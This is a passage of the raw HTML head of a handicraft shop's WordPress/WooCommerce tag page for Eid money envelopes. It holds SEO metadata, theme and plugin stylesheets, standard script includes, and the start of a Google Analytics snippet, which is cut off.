

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ahmcrafts.com/product-tag/eid-money-envelopes/
body_size: 56221
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="pingback" href="https://ahmcrafts.com/xmlrpc.php">

	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Eid Money Envelopes - AHM Crafts</title><link rel="preload" data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Quicksand%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Quicksand%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Quicksand%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Eid Money Envelopes - AHM Crafts" />
<meta property="og:url" content="https://ahmcrafts.com/product-tag/eid-money-envelopes/" />
<meta property="og:site_name" content="AHM Crafts" />
<meta property="og:image" content="https://ahmcrafts.com/wp-content/uploads/2024/03/Skype_Picture_2022_12_26T10_11_25_673Z.png" />
<meta property="og:image:secure_url" content="https://ahmcrafts.com/wp-content/uploads/2024/03/Skype_Picture_2022_12_26T10_11_25_673Z.png" />
<meta property="og:image:width" content="250" />
<meta property="og:image:height" content="250" />
<meta property="og:image:alt" content="Green and white circular logo for &quot;AHM Crafts&quot; with the text &quot;Acoplar Handmade&quot; and &quot;A New Way of Sharing Love &amp; Emotion." />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Eid Money Envelopes - AHM Crafts" />
<meta name="twitter:image" content="https://ahmcrafts.com/wp-content/uploads/2024/03/Skype_Picture_2022_12_26T10_11_25_673Z.png" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://ahmcrafts.com/#organization","name":"AHM Crafts"},{"@type":"WebSite","@id":"https://ahmcrafts.com/#website","url":"https://ahmcrafts.com","name":"AHM Crafts","publisher":{"@id":"https://ahmcrafts.com/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://ahmcrafts.com/product-tag/eid-money-envelopes/#webpage","url":"https://ahmcrafts.com/product-tag/eid-money-envelopes/","name":"Eid Money Envelopes - AHM Crafts","isPartOf":{"@id":"https://ahmcrafts.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="AHM Crafts &raquo; Feed" href="https://ahmcrafts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="AHM Crafts &raquo; Comments Feed" href="https://ahmcrafts.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AHM Crafts &raquo; Eid Money Envelopes Tag Feed" href="https://ahmcrafts.com/product-tag/eid-money-envelopes/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://ahmcrafts.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<link data-minify="1" rel='stylesheet' id='nta-css-popup-css' href='https://ahmcrafts.com/wp-content/cache/min/1/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css?ver=1741019808' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://ahmcrafts.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1741019808' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='wcboost-products-compare-css' href='https://ahmcrafts.com/wp-content/cache/min/1/wp-content/plugins/wcboost-products-compare/assets/css/compare.css?ver=1741019808' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wcboost-wishlist-css' href='https://ahmcrafts.com/wp-content/cache/min/1/wp-content/plugins/wcboost-wishlist/assets/css/wishlist.css?ver=1741019808' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://ahmcrafts.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1736098647' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link data-minify="1" rel='stylesheet' id='linearicons-css' href='https://ahmcrafts.com/wp-content/cache/min/1/wp-content/themes/martfury/css/linearicons.min.css?ver=1741019808' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ionicons-css' href='https://ahmcrafts.com/wp-content/cache/min/1/wp-content/themes/martfury/css/ionicons.min.css?ver=1741019808' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='eleganticons-css' href='https://ahmcrafts.com/wp-content/cache/min/1/wp-content/themes/martfury/css/eleganticons.min.css?ver=1741019808' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://ahmcrafts.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=1741019808' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ahmcrafts.com/wp-content/themes/martfury/css/bootstrap.min.css?ver=3.3.7' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='martfury-css' href='https://ahmcrafts.com/wp-content/cache/min/1/wp-content/themes/martfury/style.css?ver=1741019808' type='text/css' media='all' />
<style id='martfury-inline-css' type='text/css'>
.site-header .logo img  {width:100px; }.site-header .logo  {margin-top:-10px; margin-bottom:-10px; }	/* Color Scheme */

	/* Color */

	body {
		--mf-primary-color: #013a31;
		--mf-background-primary-color: #013a31;
		--mf-border-primary-color: #013a31;
	}

	.widget_shopping_cart_content .woocommerce-mini-cart__buttons .checkout,
	 .header-layout-4 .topbar:not(.header-bar),
	 .header-layout-3 .topbar:not(.header-bar){
		background-color: #002b22;
	}

body{font-family: "Quicksand";font-size: 16px;color: #060606;}h1{font-family: "Quicksand";color: #000000;}.entry-content h2, .woocommerce div.product .woocommerce-tabs .panel h2{font-family: "Quicksand";}h3{font-family: "Quicksand";}.entry-content h4, .woocommerce div.product .woocommerce-tabs .panel h4{font-family: "Quicksand";}.entry-content h5, .woocommerce div.product .woocommerce-tabs .panel h5{font-family: "Quicksand";}.entry-content h6, .woocommerce div.product .woocommerce-tabs .panel h6{font-family: "Quicksand";}.site-header .primary-nav > ul > li > a, .site-header .products-cats-menu .menu > li > a{font-family: "Quicksand";font-weight: 400;text-transform: capitalize;}.site-header .menu .is-mega-menu .dropdown-submenu .menu-item-mega > a{font-family: "Quicksand";font-weight: 500;}.site-header .menu li li a{font-family: "Quicksand";font-weight: 500;text-transform: capitalize;}.site-footer{font-family: "Quicksand";font-weight: 500;}.site-footer .footer-widgets .widget .widget-title{font-family: "Quicksand";}	h1{font-family:Quicksand, Arial, sans-serif}	h2{font-family:Quicksand, Arial, sans-serif}	h3{font-family:Quicksand, Arial, sans-serif}	h4{font-family:Quicksand, Arial, sans-serif}	h5{font-family:Quicksand, Arial, sans-serif}	h6{font-family:Quicksand, Arial, sans-serif}#topbar{background-color:#013a31}.site-header .topbar{background-color:transparent}#topbar, #topbar a, #topbar #lang_sel > ul > li > a, #topbar .mf-currency-widget .current, #topbar .mf-currency-widget .current:after, #topbar  .lang_sel > ul > li > a:after, #topbar  #lang_sel > ul > li > a:after {color:#ffffff}#topbar a:hover, #topbar .mf-currency-widget .current:hover, #topbar #lang_sel > ul > li > a:hover{color:#ffffff}.header-layout-3 #site-header .products-cats-menu:before, .header-layout-1 #site-header .products-cats-menu:before{background-color:#fcb800}#site-header .main-menu{background-color:#013a31}#site-header .main-menu {border-color:#8a979e; border-bottom: none}#site-header .header-bar .widget:after {background-color:#8a979e}#site-header .header-bar a, #site-header .recently-viewed .recently-title,#site-header:not(.minimized) .main-menu .products-cats-menu .cats-menu-title .text, #site-header:not(.minimized) .main-menu .products-cats-menu .cats-menu-title, #site-header .main-menu .primary-nav > ul > li > a, #site-header .main-menu .header-bar,#site-header .header-bar #lang_sel  > ul > li > a, #site-header .header-bar .lang_sel > ul > li > a, #site-header .header-bar #lang_sel > ul > li > a:after, #site-header .header-bar .lang_sel > ul > li > a:after, #site-header .header-bar .mf-currency-widget .current:after,#site-header .header-bar ul.menu > li.menu-item-has-children > a:after, .header-layout-9 .site-header .header-wishlist a {color:#ffffff}#site-header .header-bar .mf-currency-widget ul li a, #site-header .header-bar #lang_sel ul ul li a {color: #666}.page-header-page .entry-title{padding-top:0px}.page-header-page .entry-title{padding-bottom:0px;}.site-content{padding-top:0}.site-footer .footer-layout {background-color:#013a31}.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title {color:#ffffff}.site-footer, .site-footer .footer-widgets .widget ul li a, .site-footer .footer-copyright,.site-footer .footer-links .widget_nav_menu ul li a, .site-footer .footer-payments .text {color:#ffffff}.site-footer .footer-widgets .widget ul li a:hover,.site-footer .footer-links .widget_nav_menu ul li a:hover {color:#c7c7c7}.site-footer .footer-widgets .widget ul li a:before, .site-footer .footer-links .widget_nav_menu ul li a:before{background-color:#c7c7c7}#nprogress .bar {background-color:#000000}
</style>
<link data-minify="1" rel='stylesheet' id='tawc-deals-css' href='https://ahmcrafts.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-deals/assets/css/tawc-deals.css?ver=1741019808' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='lbaic-chatbot-css' href='https://ahmcrafts.com/wp-content/cache/min/1/wp-content/plugins/limb-chatbot/dist/css/chatbot/lbaic-chatbot.css?ver=1763582921' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://ahmcrafts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ahmcrafts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ahmcrafts.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.4.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/ahmcrafts.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ahmcrafts.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.4.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ahmcrafts.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.4.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ahmcrafts.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.4.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ahmcrafts.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ahmcrafts.com/wp-includes/js/wp-util.min.js?ver=6.7" id="wp-util-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://ahmcrafts.com/wp-content/themes/martfury/js/plugins/html5shiv.min.js?ver=3.7.2" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://ahmcrafts.com/wp-content/themes/martfury/js/plugins/respond.min.js?ver=1.4.2" id="respond-js"></script>
<![endif]-->
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://ahmcrafts.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.4.1" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ahmcrafts.com/wp-content/themes/martfury/js/plugins/waypoints.min.js?ver=2.0.2" id="waypoints-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-7DL044EVJP" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ahmcrafts.com"]});
gtag("js", new Date());
